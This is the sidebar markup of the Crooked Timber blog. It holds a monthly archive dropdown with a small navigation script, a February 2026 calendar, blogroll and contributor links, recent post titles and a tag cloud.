	<option value='https://crookedtimber.org/2020/10/'> October 2020 &nbsp;(16)</option>
	<option value='https://crookedtimber.org/2020/09/'> September 2020 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2020/08/'> August 2020 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2020/07/'> July 2020 &nbsp;(16)</option>
	<option value='https://crookedtimber.org/2020/06/'> June 2020 &nbsp;(15)</option>
	<option value='https://crookedtimber.org/2020/05/'> May 2020 &nbsp;(25)</option>
	<option value='https://crookedtimber.org/2020/04/'> April 2020 &nbsp;(18)</option>
	<option value='https://crookedtimber.org/2020/03/'> March 2020 &nbsp;(18)</option>
	<option value='https://crookedtimber.org/2020/02/'> February 2020 &nbsp;(15)</option>
	<option value='https://crookedtimber.org/2020/01/'> January 2020 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2019/12/'> December 2019 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2019/11/'> November 2019 &nbsp;(12)</option>
	<option value='https://crookedtimber.org/2019/10/'> October 2019 &nbsp;(12)</option>
	<option value='https://crookedtimber.org/2019/09/'> September 2019 &nbsp;(23)</option>
	<option value='https://crookedtimber.org/2019/08/'> August 2019 &nbsp;(20)</option>
	<option value='https://crookedtimber.org/2019/07/'> July 2019 &nbsp;(10)</option>
	<option value='https://crookedtimber.org/2019/06/'> June 2019 &nbsp;(16)</option>
	<option value='https://crookedtimber.org/2019/05/'> May 2019 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2019/04/'> April 2019 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2019/03/'> March 2019 &nbsp;(20)</option>
	<option value='https://crookedtimber.org/2019/02/'> February 2019 &nbsp;(13)</option>
	<option value='https://crookedtimber.org/2019/01/'> January 2019 &nbsp;(31)</option>
	<option value='https://crookedtimber.org/2018/12/'> December 2018 &nbsp;(19)</option>
	<option value='https://crookedtimber.org/2018/11/'> November 2018 &nbsp;(20)</option>
	<option value='https://crookedtimber.org/2018/10/'> October 2018 &nbsp;(24)</option>
	<option value='https://crookedtimber.org/2018/09/'> September 2018 &nbsp;(20)</option>
	<option value='https://crookedtimber.org/2018/08/'> August 2018 &nbsp;(17)</option>
	<option value='https://crookedtimber.org/2018/07/'> July 2018 &nbsp;(29)</option>
	<option value='https://crookedtimber.org/2018/06/'> June 2018 &nbsp;(26)</option>
	<option value='https://crookedtimber.org/2018/05/'> May 2018 &nbsp;(26)</option>
	<option value='https://crookedtimber.org/2018/04/'> April 2018 &nbsp;(19)</option>
	<option value='https://crookedtimber.org/2018/03/'> March 2018 &nbsp;(40)</option>
	<option value='https://crookedtimber.org/2018/02/'> February 2018 &nbsp;(27)</option>
	<option value='https://crookedtimber.org/2018/01/'> January 2018 &nbsp;(30)</option>
	<option value='https://crookedtimber.org/2017/12/'> December 2017 &nbsp;(23)</option>
	<option value='https://crookedtimber.org/2017/11/'> November 2017 &nbsp;(28)</option>
	<option value='https://crookedtimber.org/2017/10/'> October 2017 &nbsp;(23)</option>
	<option value='https://crookedtimber.org/2017/09/'> September 2017 &nbsp;(25)</option>
	<option value='https://crookedtimber.org/2017/08/'> August 2017 &nbsp;(28)</option>
	<option value='https://crookedtimber.org/2017/07/'> July 2017 &nbsp;(24)</option>
	<option value='https://crookedtimber.org/2017/06/'> June 2017 &nbsp;(24)</option>
	<option value='https://crookedtimber.org/2017/05/'> May 2017 &nbsp;(42)</option>
	<option value='https://crookedtimber.org/2017/04/'> April 2017 &nbsp;(32)</option>
	<option value='https://crookedtimber.org/2017/03/'> March 2017 &nbsp;(27)</option>
	<option value='https://crookedtimber.org/2017/02/'> February 2017 &nbsp;(24)</option>
	<option value='https://crookedtimber.org/2017/01/'> January 2017 &nbsp;(36)</option>
	<option value='https://crookedtimber.org/2016/12/'> December 2016 &nbsp;(28)</option>
	<option value='https://crookedtimber.org/2016/11/'> November 2016 &nbsp;(31)</option>
	<option value='https://crookedtimber.org/2016/10/'> October 2016 &nbsp;(37)</option>
	<option value='https://crookedtimber.org/2016/09/'> September 2016 &nbsp;(22)</option>
	<option value='https://crookedtimber.org/2016/08/'> August 2016 &nbsp;(29)</option>
	<option value='https://crookedtimber.org/2016/07/'> July 2016 &nbsp;(27)</option>
	<option value='https://crookedtimber.org/2016/06/'> June 2016 &nbsp;(41)</option>
	<option value='https://crookedtimber.org/2016/05/'> May 2016 &nbsp;(33)</option>
	<option value='https://crookedtimber.org/2016/04/'> April 2016 &nbsp;(34)</option>
	<option value='https://crookedtimber.org/2016/03/'> March 2016 &nbsp;(36)</option>
	<option value='https://crookedtimber.org/2016/02/'> February 2016 &nbsp;(40)</option>
	<option value='https://crookedtimber.org/2016/01/'> January 2016 &nbsp;(39)</option>
	<option value='https://crookedtimber.org/2015/12/'> December 2015 &nbsp;(37)</option>
	<option value='https://crookedtimber.org/2015/11/'> November 2015 &nbsp;(32)</option>
	<option value='https://crookedtimber.org/2015/10/'> October 2015 &nbsp;(32)</option>
	<option value='https://crookedtimber.org/2015/09/'> September 2015 &nbsp;(27)</option>
	<option value='https://crookedtimber.org/2015/08/'> August 2015 &nbsp;(33)</option>
	<option value='https://crookedtimber.org/2015/07/'> July 2015 &nbsp;(38)</option>
	<option value='https://crookedtimber.org/2015/06/'> June 2015 &nbsp;(35)</option>
	<option value='https://crookedtimber.org/2015/05/'> May 2015 &nbsp;(54)</option>
	<option value='https://crookedtimber.org/2015/04/'> April 2015 &nbsp;(35)</option>
	<option value='https://crookedtimber.org/2015/03/'> March 2015 &nbsp;(35)</option>
	<option value='https://crookedtimber.org/2015/02/'> February 2015 &nbsp;(43)</option>
	<option value='https://crookedtimber.org/2015/01/'> January 2015 &nbsp;(40)</option>
	<option value='https://crookedtimber.org/2014/12/'> December 2014 &nbsp;(29)</option>
	<option value='https://crookedtimber.org/2014/11/'> November 2014 &nbsp;(28)</option>
	<option value='https://crookedtimber.org/2014/10/'> October 2014 &nbsp;(34)</option>
	<option value='https://crookedtimber.org/2014/09/'> September 2014 &nbsp;(40)</option>
	<option value='https://crookedtimber.org/2014/08/'> August 2014 &nbsp;(40)</option>
	<option value='https://crookedtimber.org/2014/07/'> July 2014 &nbsp;(38)</option>
	<option value='https://crookedtimber.org/2014/06/'> June 2014 &nbsp;(28)</option>
	<option value='https://crookedtimber.org/2014/05/'> May 2014 &nbsp;(41)</option>
	<option value='https://crookedtimber.org/2014/04/'> April 2014 &nbsp;(44)</option>
	<option value='https://crookedtimber.org/2014/03/'> March 2014 &nbsp;(34)</option>
	<option value='https://crookedtimber.org/2014/02/'> February 2014 &nbsp;(30)</option>
	<option value='https://crookedtimber.org/2014/01/'> January 2014 &nbsp;(31)</option>
	<option value='https://crookedtimber.org/2013/12/'> December 2013 &nbsp;(38)</option>
	<option value='https://crookedtimber.org/2013/11/'> November 2013 &nbsp;(39)</option>
	<option value='https://crookedtimber.org/2013/10/'> October 2013 &nbsp;(49)</option>
	<option value='https://crookedtimber.org/2013/09/'> September 2013 &nbsp;(53)</option>
	<option value='https://crookedtimber.org/2013/08/'> August 2013 &nbsp;(37)</option>
	<option value='https://crookedtimber.org/2013/07/'> July 2013 &nbsp;(47)</option>
	<option value='https://crookedtimber.org/2013/06/'> June 2013 &nbsp;(41)</option>
	<option value='https://crookedtimber.org/2013/05/'> May 2013 &nbsp;(43)</option>
	<option value='https://crookedtimber.org/2013/04/'> April 2013 &nbsp;(47)</option>
	<option value='https://crookedtimber.org/2013/03/'> March 2013 &nbsp;(39)</option>
	<option value='https://crookedtimber.org/2013/02/'> February 2013 &nbsp;(33)</option>
	<option value='https://crookedtimber.org/2013/01/'> January 2013 &nbsp;(35)</option>
	<option value='https://crookedtimber.org/2012/12/'> December 2012 &nbsp;(31)</option>
	<option value='https://crookedtimber.org/2012/11/'> November 2012 &nbsp;(30)</option>
	<option value='https://crookedtimber.org/2012/10/'> October 2012 &nbsp;(27)</option>
	<option value='https://crookedtimber.org/2012/09/'> September 2012 &nbsp;(31)</option>
	<option value='https://crookedtimber.org/2012/08/'> August 2012 &nbsp;(27)</option>
	<option value='https://crookedtimber.org/2012/07/'> July 2012 &nbsp;(38)</option>
	<option value='https://crookedtimber.org/2012/06/'> June 2012 &nbsp;(47)</option>
	<option value='https://crookedtimber.org/2012/05/'> May 2012 &nbsp;(37)</option>
	<option value='https://crookedtimber.org/2012/04/'> April 2012 &nbsp;(34)</option>
	<option value='https://crookedtimber.org/2012/03/'> March 2012 &nbsp;(44)</option>
	<option value='https://crookedtimber.org/2012/02/'> February 2012 &nbsp;(39)</option>
	<option value='https://crookedtimber.org/2012/01/'> January 2012 &nbsp;(43)</option>
	<option value='https://crookedtimber.org/2011/12/'> December 2011 &nbsp;(53)</option>
	<option value='https://crookedtimber.org/2011/11/'> November 2011 &nbsp;(47)</option>
	<option value='https://crookedtimber.org/2011/10/'> October 2011 &nbsp;(35)</option>
	<option value='https://crookedtimber.org/2011/09/'> September 2011 &nbsp;(32)</option>
	<option value='https://crookedtimber.org/2011/08/'> August 2011 &nbsp;(48)</option>
	<option value='https://crookedtimber.org/2011/07/'> July 2011 &nbsp;(33)</option>
	<option value='https://crookedtimber.org/2011/06/'> June 2011 &nbsp;(37)</option>
	<option value='https://crookedtimber.org/2011/05/'> May 2011 &nbsp;(58)</option>
	<option value='https://crookedtimber.org/2011/04/'> April 2011 &nbsp;(35)</option>
	<option value='https://crookedtimber.org/2011/03/'> March 2011 &nbsp;(62)</option>
	<option value='https://crookedtimber.org/2011/02/'> February 2011 &nbsp;(50)</option>
	<option value='https://crookedtimber.org/2011/01/'> January 2011 &nbsp;(48)</option>
	<option value='https://crookedtimber.org/2010/12/'> December 2010 &nbsp;(53)</option>
	<option value='https://crookedtimber.org/2010/11/'> November 2010 &nbsp;(42)</option>
	<option value='https://crookedtimber.org/2010/10/'> October 2010 &nbsp;(50)</option>
	<option value='https://crookedtimber.org/2010/09/'> September 2010 &nbsp;(40)</option>
	<option value='https://crookedtimber.org/2010/08/'> August 2010 &nbsp;(37)</option>
	<option value='https://crookedtimber.org/2010/07/'> July 2010 &nbsp;(41)</option>
	<option value='https://crookedtimber.org/2010/06/'> June 2010 &nbsp;(59)</option>
	<option value='https://crookedtimber.org/2010/05/'> May 2010 &nbsp;(57)</option>
	<option value='https://crookedtimber.org/2010/04/'> April 2010 &nbsp;(47)</option>
	<option value='https://crookedtimber.org/2010/03/'> March 2010 &nbsp;(53)</option>
	<option value='https://crookedtimber.org/2010/02/'> February 2010 &nbsp;(42)</option>
	<option value='https://crookedtimber.org/2010/01/'> January 2010 &nbsp;(40)</option>
	<option value='https://crookedtimber.org/2009/12/'> December 2009 &nbsp;(46)</option>
	<option value='https://crookedtimber.org/2009/11/'> November 2009 &nbsp;(53)</option>
	<option value='https://crookedtimber.org/2009/10/'> October 2009 &nbsp;(60)</option>
	<option value='https://crookedtimber.org/2009/09/'> September 2009 &nbsp;(50)</option>
	<option value='https://crookedtimber.org/2009/08/'> August 2009 &nbsp;(60)</option>
	<option value='https://crookedtimber.org/2009/07/'> July 2009 &nbsp;(57)</option>
	<option value='https://crookedtimber.org/2009/06/'> June 2009 &nbsp;(68)</option>
	<option value='https://crookedtimber.org/2009/05/'> May 2009 &nbsp;(54)</option>
	<option value='https://crookedtimber.org/2009/04/'> April 2009 &nbsp;(80)</option>
	<option value='https://crookedtimber.org/2009/03/'> March 2009 &nbsp;(86)</option>
	<option value='https://crookedtimber.org/2009/02/'> February 2009 &nbsp;(50)</option>
	<option value='https://crookedtimber.org/2009/01/'> January 2009 &nbsp;(76)</option>
	<option value='https://crookedtimber.org/2008/12/'> December 2008 &nbsp;(64)</option>
	<option value='https://crookedtimber.org/2008/11/'> November 2008 &nbsp;(64)</option>
	<option value='https://crookedtimber.org/2008/10/'> October 2008 &nbsp;(76)</option>
	<option value='https://crookedtimber.org/2008/09/'> September 2008 &nbsp;(64)</option>
	<option value='https://crookedtimber.org/2008/08/'> August 2008 &nbsp;(48)</option>
	<option value='https://crookedtimber.org/2008/07/'> July 2008 &nbsp;(77)</option>
	<option value='https://crookedtimber.org/2008/06/'> June 2008 &nbsp;(59)</option>
	<option value='https://crookedtimber.org/2008/05/'> May 2008 &nbsp;(60)</option>
	<option value='https://crookedtimber.org/2008/04/'> April 2008 &nbsp;(86)</option>
	<option value='https://crookedtimber.org/2008/03/'> March 2008 &nbsp;(75)</option>
	<option value='https://crookedtimber.org/2008/02/'> February 2008 &nbsp;(74)</option>
	<option value='https://crookedtimber.org/2008/01/'> January 2008 &nbsp;(63)</option>
	<option value='https://crookedtimber.org/2007/12/'> December 2007 &nbsp;(78)</option>
	<option value='https://crookedtimber.org/2007/11/'> November 2007 &nbsp;(83)</option>
	<option value='https://crookedtimber.org/2007/10/'> October 2007 &nbsp;(85)</option>
	<option value='https://crookedtimber.org/2007/09/'> September 2007 &nbsp;(73)</option>
	<option value='https://crookedtimber.org/2007/08/'> August 2007 &nbsp;(66)</option>
	<option value='https://crookedtimber.org/2007/07/'> July 2007 &nbsp;(80)</option>
	<option value='https://crookedtimber.org/2007/06/'> June 2007 &nbsp;(73)</option>
	<option value='https://crookedtimber.org/2007/05/'> May 2007 &nbsp;(80)</option>
	<option value='https://crookedtimber.org/2007/04/'> April 2007 &nbsp;(66)</option>
	<option value='https://crookedtimber.org/2007/03/'> March 2007 &nbsp;(85)</option>
	<option value='https://crookedtimber.org/2007/02/'> February 2007 &nbsp;(81)</option>
	<option value='https://crookedtimber.org/2007/01/'> January 2007 &nbsp;(73)</option>
	<option value='https://crookedtimber.org/2006/12/'> December 2006 &nbsp;(73)</option>
	<option value='https://crookedtimber.org/2006/11/'> November 2006 &nbsp;(95)</option>
	<option value='https://crookedtimber.org/2006/10/'> October 2006 &nbsp;(97)</option>
	<option value='https://crookedtimber.org/2006/09/'> September 2006 &nbsp;(91)</option>
	<option value='https://crookedtimber.org/2006/08/'> August 2006 &nbsp;(106)</option>
	<option value='https://crookedtimber.org/2006/07/'> July 2006 &nbsp;(102)</option>
	<option value='https://crookedtimber.org/2006/06/'> June 2006 &nbsp;(110)</option>
	<option value='https://crookedtimber.org/2006/05/'> May 2006 &nbsp;(110)</option>
	<option value='https://crookedtimber.org/2006/04/'> April 2006 &nbsp;(106)</option>
	<option value='https://crookedtimber.org/2006/03/'> March 2006 &nbsp;(118)</option>
	<option value='https://crookedtimber.org/2006/02/'> February 2006 &nbsp;(99)</option>
	<option value='https://crookedtimber.org/2006/01/'> January 2006 &nbsp;(94)</option>
	<option value='https://crookedtimber.org/2005/12/'> December 2005 &nbsp;(74)</option>
	<option value='https://crookedtimber.org/2005/11/'> November 2005 &nbsp;(71)</option>
	<option value='https://crookedtimber.org/2005/10/'> October 2005 &nbsp;(132)</option>
	<option value='https://crookedtimber.org/2005/09/'> September 2005 &nbsp;(116)</option>
	<option value='https://crookedtimber.org/2005/08/'> August 2005 &nbsp;(94)</option>
	<option value='https://crookedtimber.org/2005/07/'> July 2005 &nbsp;(117)</option>
	<option value='https://crookedtimber.org/2005/06/'> June 2005 &nbsp;(105)</option>
	<option value='https://crookedtimber.org/2005/05/'> May 2005 &nbsp;(112)</option>
	<option value='https://crookedtimber.org/2005/04/'> April 2005 &nbsp;(161)</option>
	<option value='https://crookedtimber.org/2005/03/'> March 2005 &nbsp;(125)</option>
	<option value='https://crookedtimber.org/2005/02/'> February 2005 &nbsp;(108)</option>
	<option value='https://crookedtimber.org/2005/01/'> January 2005 &nbsp;(104)</option>
	<option value='https://crookedtimber.org/2004/12/'> December 2004 &nbsp;(120)</option>
	<option value='https://crookedtimber.org/2004/11/'> November 2004 &nbsp;(150)</option>
	<option value='https://crookedtimber.org/2004/10/'> October 2004 &nbsp;(170)</option>
	<option value='https://crookedtimber.org/2004/09/'> September 2004 &nbsp;(171)</option>
	<option value='https://crookedtimber.org/2004/08/'> August 2004 &nbsp;(148)</option>
	<option value='https://crookedtimber.org/2004/07/'> July 2004 &nbsp;(157)</option>
	<option value='https://crookedtimber.org/2004/06/'> June 2004 &nbsp;(145)</option>
	<option value='https://crookedtimber.org/2004/05/'> May 2004 &nbsp;(152)</option>
	<option value='https://crookedtimber.org/2004/04/'> April 2004 &nbsp;(172)</option>
	<option value='https://crookedtimber.org/2004/03/'> March 2004 &nbsp;(168)</option>
	<option value='https://crookedtimber.org/2004/02/'> February 2004 &nbsp;(173)</option>
	<option value='https://crookedtimber.org/2004/01/'> January 2004 &nbsp;(157)</option>
	<option value='https://crookedtimber.org/2003/12/'> December 2003 &nbsp;(172)</option>
	<option value='https://crookedtimber.org/2003/11/'> November 2003 &nbsp;(143)</option>
	<option value='https://crookedtimber.org/2003/10/'> October 2003 &nbsp;(147)</option>
	<option value='https://crookedtimber.org/2003/09/'> September 2003 &nbsp;(168)</option>
	<option value='https://crookedtimber.org/2003/08/'> August 2003 &nbsp;(96)</option>
	<option value='https://crookedtimber.org/2003/07/'> July 2003 &nbsp;(102)</option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</li><li class="widget thesis_widget_google_cse">
<h3></h3>

</li>
<li class="widget widget_rss_links"><ul><li><a target="_self" href="https://crookedtimber.org/feed/" title="Subscribe to posts">RSS - Posts</a></li><li><a target="_self" href="https://crookedtimber.org/comments/feed/" title="Subscribe to comments">RSS - Comments</a></li></ul>
</li><li class="widget widget_pages"><h3>Pages</h3>
			<ul>
				<li class="page_item page-item-6749 current_page_item"><a href="https://crookedtimber.org/notes-for-trolls-sockpuppets-and-other-pests/" aria-current="page">Comments policy</a></li>
			</ul>

			</li><li class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td id="today">1</td>
	</tr>
	<tr>
		<td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://crookedtimber.org/2026/01/">&laquo; Jan</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></li><li class="widget widget_links"><h3>Book Events</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://crookedtimber.org/category/charles-stross-seminar">Charles Stross / Various</a></li>
<li><a href="https://www.crookedtimber.org/archives/cat_mieville_seminar.html">China Miéville / Iron Council</a></li>
<li><a href="https://crookedtimber.org/category/chris-mooney-seminar/">Chris Mooney / The Republican War on Science</a></li>
<li><a href="https://crookedtimber.org/category/dani-rodrik-seminar/">Dani Rodrik / One Economics, Many Recipes</a></li>
<li><a href="https://www.crookedtimber.org/archives/cat_henwood_seminar.html">Doug Henwood / After the New Economy</a></li>
<li><a href="https://crookedtimber.org/category/scialabba-seminar/">George Scialabba/What Are Intellectuals Good For?</a></li>
<li><a href="https://crookedtimber.org/2014/06/04/the-ethics-of-immigration-symposium-index/">Joseph Carens / The Ethics of Immigration</a></li>
<li><a href="https://www.crookedtimber.org/category/levitt-seminar">Levitt &amp; Dubner / Freakonomics</a></li>
<li><a href="https://crookedtimber.org/category/sheri-berman-seminar/">Sheri Berman / The Primacy of Politics</a></li>
<li><a href="https://www.crookedtimber.org/category/susanna-clarke-seminar">Susanna Clarke / Jonathan Strange &amp; Mr Norrell</a></li>
<li><a href="https://crookedtimber.org/category/benkler-seminar/">Yochai Benkler / The Wealth of Networks</a></li>

	</ul>
</li>
<li class="widget widget_links"><h3>Contributors</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://examinedlife.typepad.com/johnbelle/">Belle Waring</a></li>
<li><a href="https://crookedtimber.org/author/Chris-Armstrong">Chris Armstrong</a></li>
<li><a href="http://eis.bris.ac.uk/~plcdib/">Chris Bertram</a></li>
<li><a href="https://digressionsnimpressions.typepad.com/">Eric Schliesser</a></li>
<li><a href="http://www.eszter.com">Eszter Hargittai</a></li>
<li><a href="http://ginaschouten.com/">Gina Schouten</a></li>
<li><a href="http://philosophy.wisc.edu/brighouse/">Harry Brighouse</a></li>
<li><a href="http://www.henryfarrell.net/">Henry Farrell</a></li>
<li><a href="http://www.ingridrobeyns.info/">Ingrid Robeyns</a></li>
<li><a href="http://examinedlife.typepad.com/johnbelle/">John Holbo</a></li>
<li><a href="http://www.johnquiggin.com/">John Quiggin</a></li>
<li><a href="https://crookedtimber.org/author/Kevin-Munger">Kevin Munger</a></li>
<li><a href="https://www.aacademica.org/macarena.marey">Macarena Marey</a></li>
<li><a href="http://www.mariafarrell.com/">Maria Farrell</a></li>
<li><a href="http://www.mwpweb.eu/MiriamRonzoni/">Miriam Ronzoni</a></li>
<li><a href="https://crookedtimber.org/author/Paul-Segal">Paul Segal</a></li>
<li><a href="http://serenekhader.com">Serene Khader</a></li>
<li><a href="https://crookedtimber.org/author/speranta-dumitru">Speranta Dumitru</a></li>

	</ul>
</li>
<li class="widget widget_links"><h3>Fine Print</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://www.crookedtimber.org/">Banner courtesy of David Krewinghaus</a></li>
<li><a href="https://crookedtimber.org/2006/07/26/ct-policy-on-trolls-sockpuppets-and-other-pests/">Comments Policy</a></li>

	</ul>
</li>
<li class="widget widget_links"><h3>Lumber Room</h3>
	<ul class='xoxo blogroll'>
<li><a href="https://apt11d.com/">11D</a></li>
<li><a href="https://3quarksdaily.com/">3 Quarks Daily</a></li>
<li><a href="http://www.amptoons.com/blog">Ampersand</a></li>
<li><a href="http://atrios.blogspot.com/">Atrios</a></li>
<li><a href="http://balkin.blogspot.com/">Balkinization</a></li>
<li><a href="http://bestofbothworlds.blogspot.com/">Best of Both Worlds</a></li>
<li><a href="https://braddelong.substack.com/">Brad DeLong</a></li>
<li><a href="http://bactra.org/weblog/">Cosma Shalizi</a></li>
<li><a href="http://www.dailykos.com/">Daily Kos</a></li>
<li><a href="http://dailynous.com/">Daily Nous</a></li>
<li><a href="https://danieldrezner.substack.com/">Daniel Drezner</a></li>
<li><a href="http://digbysblog.blogspot.com/">Digby</a></li>
<li><a href="http://digressionsnimpressions.typepad.com/">Digressions and Impressions</a></li>
<li><a href="https://fabians.org.uk/">Fabians UK</a></li>
<li><a href="http://www.talkingpointsmemo.com/">Joshua Marshall</a></li>
<li><a href="http://www.juancole.com/">Juan Cole</a></li>
<li><a href="https://jabberwocking.com/">Kevin Drum</a></li>
<li><a href="http://lsolum.typepad.com/legaltheory/">Lawrence Solum</a></li>
<li><a href="http://www.lawyersgunsmoneyblog.com/">Lawyers, Guns and Money</a></li>
<li><a href="https://abuaardvark.substack.com/">Marc Lynch (Abu Aardvark)</a></li>
<li><a href="http://www.marginalrevolution.com/">Marginal Revolution</a></li>
<li><a href="http://maudnewton.com/blog/">Maud Newton</a></li>
<li><a href="http://www.discourse.net/">Michael Froomkin</a></li>
<li><a href="http://littleprofessor.typepad.com/">Miriam Burstein</a></li>
<li><a href="http://www.nakedcapitalism.com/">Naked Capitalism</a></li>
<li><a href="http://inmedias.blogspot.com/">Russell Arben Fox</a></li>
<li><a href="http://www.sluggerotoole.com/">Slugger O&#8217;Toole</a></li>
<li><a href="http://thesocietypages.org/socimages/">Sociological Images</a></li>
<li><a href="https://adjacentpossible.substack.com/">Steven Johnson</a></li>
<li><a href="http://www.susiemadrak.com/">Suburban Guerilla</a></li>
<li><a href="http://www.talkleft.com/">Talk Left</a></li>
<li><a href="http://thenewinquiry.com/">The New Inquiry</a></li>
<li><a href="https://timothyburke.substack.com/">Timothy Burke</a></li>
<li><a href="http://www.unfogged.com/">Unfogged</a></li>
<li><a href="http://www.washingtonmonthly.com/">Washington Monthly</a></li>

	</ul>
</li>
<li class="widget widget_links"><h3>Old Wood</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://hiddendriver.com/">Astra Taylor</a></li>
<li><a href="http://tar.weatherson.org/author/brian-weatherson/">Brian Weatherson</a></li>
<li><a href="http://coreyrobin.com/">Corey Robin</a></li>
<li><a href="http://d-squareddigest.blogspot.com">Daniel Davies</a></li>
<li><a href="http://history.ucdavis.edu/people/rauchway/">Eric Rauchway</a></li>
<li><a href="https://crookedtimber.org/author/jon-mandle">Jon Mandle</a></li>
<li><a href="https://kieranhealy.org/">Kieran Healy</a></li>
<li><a href="https://crookedtimber.org/author/micah">Micah Schwartzman</a></li>
<li><a href="https://crookedtimber.org/author/michael">Michael Bérubé</a></li>
<li><a href="https://crookedtimber.org/author/montagu">Montagu Norman</a></li>
<li><a href="https://crookedtimber.org/author/niamh">Niamh Hardiman</a></li>
<li><a href="https://twitter.com/yeselson">Rich Yeselson</a></li>
<li><a href="http://www.mclemee.com/">Scott McLemee</a></li>
<li><a href="https://crookedtimber.org/author/ted">Ted Barlow</a></li>
<li><a href="https://crookedtimber.org/author/tedra">Tedra Osell</a></li>
<li><a href="https://crookedtimber.org/author/tom">Tom Runnacles</a></li>

	</ul>
</li>
<li class="widget widget_meta"><h3>Meta</h3>
		<ul>
						<li><a href="https://crookedtimber.org/wp-login.php">Log in</a></li>
			<li><a href="https://crookedtimber.org/feed/">Entries feed</a></li>
			<li><a href="https://crookedtimber.org/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</li>
		<li class="widget widget_recent_entries">
		<h3>Recent Posts</h3>
		<ul>
											<li>
					<a href="https://crookedtimber.org/2026/01/28/a-new-hope/">A New Hope</a>
									</li>
											<li>
					<a href="https://crookedtimber.org/2026/01/26/who-an-anecdote/">WHO: An anecdote</a>
									</li>
											<li>
					<a href="https://crookedtimber.org/2026/01/25/sunday-photoblogging-tattoo-time/">Sunday photoblogging: Tattoo Time</a>
									</li>
											<li>
					<a href="https://crookedtimber.org/2026/01/24/a-very-short-post-about-heroin-voice/">A short post about heroin voice</a>
									</li>
											<li>
					<a href="https://crookedtimber.org/2026/01/23/the-social-media-ban-what-wasnt/">The social media ban that wasn&#8217;t</a>
									</li>
					</ul>

		</li><li class="widget widget_tag_cloud"><h3>Tags</h3><div class="tagcloud"><a href="https://crookedtimber.org/tag/add-new-tag/" class="tag-cloud-link tag-link-147 tag-link-position-1" style="font-size: 8pt;" aria-label="Add new tag (1 item)">Add new tag</a>
<a href="https://crookedtimber.org/tag/alan-greenspan/" class="tag-cloud-link tag-link-205 tag-link-position-2" style="font-size: 8pt;" aria-label="Alan Greenspan (1 item)">Alan Greenspan</a>
<a href="https://crookedtimber.org/tag/autism/" class="tag-cloud-link tag-link-322 tag-link-position-3" style="font-size: 12.2pt;" aria-label="autism (2 items)">autism</a>
<a href="https://crookedtimber.org/tag/barack-obama/" class="tag-cloud-link tag-link-212 tag-link-position-4" style="font-size: 8pt;" aria-label="Barack Obama (1 item)">Barack Obama</a>
<a href="https://crookedtimber.org/tag/bill-clinton/" class="tag-cloud-link tag-link-213 tag-link-position-5" style="font-size: 8pt;" aria-label="Bill Clinton (1 item)">Bill Clinton</a>
<a href="https://crookedtimber.org/tag/biology/" class="tag-cloud-link tag-link-162 tag-link-position-6" style="font-size: 8pt;" aria-label="Biology (1 item)">Biology</a>
<a href="https://crookedtimber.org/tag/books/" class="tag-cloud-link tag-link-332 tag-link-position-7" style="font-size: 12.2pt;" aria-label="books (2 items)">books</a>
<a href="https://crookedtimber.org/tag/bruce-bartlett/" class="tag-cloud-link tag-link-206 tag-link-position-8" style="font-size: 8pt;" aria-label="Bruce Bartlett (1 item)">Bruce Bartlett</a>
<a href="https://crookedtimber.org/tag/capabilities/" class="tag-cloud-link tag-link-243 tag-link-position-9" style="font-size: 15pt;" aria-label="capabilities (3 items)">capabilities</a>
<a href="https://crookedtimber.org/tag/capability-approach/" class="tag-cloud-link tag-link-242 tag-link-position-10" style="font-size: 17.333333333333pt;" aria-label="capability approach (4 items)">capability approach</a>
<a href="https://crookedtimber.org/tag/carl-menger/" class="tag-cloud-link tag-link-221 tag-link-position-11" style="font-size: 8pt;" aria-label="Carl Menger (1 item)">Carl Menger</a>
<a href="https://crookedtimber.org/tag/china/" class="tag-cloud-link tag-link-215 tag-link-position-12" style="font-size: 8pt;" aria-label="China (1 item)">China</a>
<a href="https://crookedtimber.org/tag/climate-change/" class="tag-cloud-link tag-link-271 tag-link-position-13" style="font-size: 22pt;" aria-label="climate change (7 items)">climate change</a>
